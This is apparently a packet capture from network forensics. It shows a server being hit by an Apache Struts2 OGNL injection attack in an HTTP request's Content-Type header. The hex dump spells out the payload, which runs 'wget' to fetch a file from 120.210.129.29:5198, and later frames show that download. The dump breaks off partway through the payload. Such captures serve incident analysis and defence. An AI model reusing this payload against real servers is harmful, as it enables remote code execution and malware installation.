 141428 30478637.476594000 10.5.0.19 222.186.21.154 TCP 74 8088 → 1308 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 MSS=1460 SACK_PERM WS=128
141429 30478637.478260000 222.186.21.154 10.5.0.19 TCP 64 2525 → 8088 [FIN, ACK] Seq=1135 Ack=143 Win=65394 Len=0[Packet size limited during capture]
141430 30478637.479594000 10.5.0.19 222.186.21.154 TCP 68 8088 → 2525 [ACK] Seq=143 Ack=1136 Win=17536 Len=0[Packet size limited during capture]
141431 30478637.501351000 222.186.21.154 10.5.0.19 TCP 64 1308 → 8088 [ACK] Seq=1 Ack=1 Win=65535 Len=0[Packet size limited during capture]
141432 30478637.501772000 222.186.21.154 10.5.0.19 HTTP 1126 GET //login.action HTTP/1.1
141433 30478637.503592000 10.5.0.19 222.186.21.154 TCP 68 8088 → 1308 [ACK] Seq=1 Ack=1069 Win=17536 Len=0[Packet size limited during capture]
141434 30478637.513591000 10.5.0.19 120.210.129.29 TCP 82 55027 → 5198 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 SACK_PERM TSval=3360427097 TSecr=0 WS=128
141435 30478637.555035000 120.210.129.29 10.5.0.19 TCP 78 5198 → 55027 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM TSval=341063421 TSecr=3360427097
141436 30478637.556588000 10.5.0.19 120.210.129.29 TCP 74 55027 → 5198 [ACK] Seq=1 Ack=1 Win=14720 Len=0 TSval=3360427139 TSecr=341063421
141437 30478637.556589000 10.5.0.19 120.210.129.29 HTTP 199 GET /java.log HTTP/1.0
141438 30478637.620823000 120.210.129.29 10.5.0.19 TCP 344 5198 → 55027 [PSH, ACK] Seq=1 Ack=126 Win=66560 Len=274 TSval=341063427 TSecr=3360427140 [TCP segment of a reassembled PDU]
141439 30478637.622587000 10.5.0.19 120.210.129.29 TCP 74 55027 → 5198 [ACK] Seq=126 Ack=275 Win=15744 Len=0 TSval=3360427205 TSecr=341063427
141440 30478637.622757000 120.210.129.29 10.5.0.19 TCP 1518 5198 → 55027 [ACK] Seq=275 Ack=126 Win=66560 Len=1448 TSval=341063428 TSecr=3360427140 [TCP segment of a reassembled PDU]
141441 30478637.622757000 120.210.129.29 10.5.0.19 TCP 82 5198 → 55027 [PSH, ACK] Seq=1723 Ack=126 Win=66560 Len=12 TSval=341063428 TSecr=3360427140 [TCP segment of a reassembled PDU]
141442 30478637.624589000 10.5.0.19 120.210.129.29 TCP 74 55027 → 5198 [ACK] Seq=126 Ack=1735 Win=18688 Len=0 TSval=3360427207 TSecr=341063428
141443 30478637.664327000 120.210.129.29 10.5.0.19 TCP 1518 5198 → 55027 [ACK] Seq=1735 Ack=126 Win=66560 Len=1448 TSval=341063432 TSecr=3360427205 [TCP segment of a reassembled PDU]
141444 30478637.664408000 120.210.129.29 10.5.0.19 TCP 332 5198 → 55027 [PSH, ACK] Seq=3183 Ack=126 Win=66560 Len=262 TSval=341063432 TSecr=3360427205 [TCP segment of a reassembled PDU]
Frame 141432: 1126 bytes on wire (9008 bits), 1122 bytes captured (8976 bits)
Ethernet II, Src: MS-NLB-PhysServer-23_c5:c0:49:f0 (02:17:c5:c0:49:f0), Dst: HuaweiTechno_d3:a3:16 (10:1b:54:d3:a3:16)
Destination: HuaweiTechno_d3:a3:16 (10:1b:54:d3:a3:16)
Source: MS-NLB-PhysServer-23_c5:c0:49:f0 (02:17:c5:c0:49:f0)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 222.186.21.154, Dst: 10.5.0.19
Transmission Control Protocol, Src Port: 1308, Dst Port: 8088, Seq: 1, Ack: 1, Len: 1068
Source Port: 1308
Destination Port: 8088
[Stream index: 1905]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 1068]
Sequence Number: 1    (relative sequence number)
Sequence Number (raw): 2178322192
[Next Sequence Number: 1069    (relative sequence number)]
Acknowledgment Number: 1    (relative ack number)
Acknowledgment number (raw): 889563161
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 65535
[Calculated window size: 65535]
[Window size scaling factor: 1]
Checksum: 0x56e8 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (1068 bytes)
Hypertext Transfer Protocol
GET //login.action HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36\r\n
00e0 20 2a 2f 2a 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 */*··Co ntent-Ty
00f0 70 65 3a 20 25 7b 28 23 6e 69 6b 65 3d 27 6d 75 pe: %{(# nike='mu
0100 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 74 ltipart/ form-dat
0110 61 27 29 2e 28 23 64 6d 3d 40 6f 67 6e 6c 2e 4f a').(#dm =@ognl.O
0120 67 6e 6c 43 6f 6e 74 65 78 74 40 44 45 46 41 55 gnlConte xt@DEFAU
0130 4c 54 5f 4d 45 4d 42 45 52 5f 41 43 43 45 53 53 LT_MEMBE R_ACCESS
0140 29 2e 28 23 5f 6d 65 6d 62 65 72 41 63 63 65 73 ).(#_mem berAcces
0150 73 3f 28 23 5f 6d 65 6d 62 65 72 41 63 63 65 73 s?(#_mem berAcces
0160 73 3d 23 64 6d 29 3a 28 28 23 63 6f 6e 74 61 69 s=#dm):( (#contai
0170 6e 65 72 3d 23 63 6f 6e 74 65 78 74 5b 27 63 6f ner=#con text['co
0180 6d 2e 6f 70 65 6e 73 79 6d 70 68 6f 6e 79 2e 78 m.opensy mphony.x
0190 77 6f 72 6b 32 2e 41 63 74 69 6f 6e 43 6f 6e 74 work2.Ac tionCont
01a0 65 78 74 2e 63 6f 6e 74 61 69 6e 65 72 27 5d 29 ext.cont ainer'])
01b0 2e 28 23 6f 67 6e 6c 55 74 69 6c 3d 23 63 6f 6e .(#ognlU til=#con
01c0 74 61 69 6e 65 72 2e 67 65 74 49 6e 73 74 61 6e tainer.g etInstan
01d0 63 65 28 40 63 6f 6d 2e 6f 70 65 6e 73 79 6d 70 ce(@com. opensymp
01e0 68 6f 6e 79 2e 78 77 6f 72 6b 32 2e 6f 67 6e 6c hony.xwo rk2.ognl
01f0 2e 4f 67 6e 6c 55 74 69 6c 40 63 6c 61 73 73 29 .OgnlUti l@class)
0200 29 2e 28 23 6f 67 6e 6c 55 74 69 6c 2e 67 65 74 ).(#ognl Util.get
0210 45 78 63 6c 75 64 65 64 50 61 63 6b 61 67 65 4e Excluded PackageN
0220 61 6d 65 73 28 29 2e 63 6c 65 61 72 28 29 29 2e ames().c lear()).
0230 28 23 6f 67 6e 6c 55 74 69 6c 2e 67 65 74 45 78 (#ognlUt il.getEx
0240 63 6c 75 64 65 64 43 6c 61 73 73 65 73 28 29 2e cludedCl asses().
0250 63 6c 65 61 72 28 29 29 2e 28 23 63 6f 6e 74 65 clear()) .(#conte
0260 78 74 2e 73 65 74 4d 65 6d 62 65 72 41 63 63 65 xt.setMe mberAcce
0270 73 73 28 23 64 6d 29 29 29 29 2e 28 23 63 6d 64 ss(#dm)) )).(#cmd
0280 3d 27 77 67 65 74 20 68 74 74 70 3a 2f 2f 31 32 ='wget h ttp://12
0290 30 2e 32 31 30 2e 31 32 39 2e 32 39 3a 35 31 39 0.210.12 9.29:519
02a0 38 2f 6a 61 76 61 2e 6c 6f 67 27 29 2e 28 23 69 8/java.l og').(#i
02b0 73 77 69 6e 3d 28 40 6a 61 76 61 2e 6c 61 6e 67 swin=(@j ava.lang
02c0 2e 53 79 73 74 65 6d 40 67 65 74 50 72 6f 70 65 .System@ getPrope
02d0 72 74 79 28 27 6f 73 2e 6e 61 6d 65 27 29 2e 74 rty('os. name').t
02e0 6f 4c 6f 77 65 72 43 61 73 65 28 29 2e 63 6f 6e oLowerCa se().con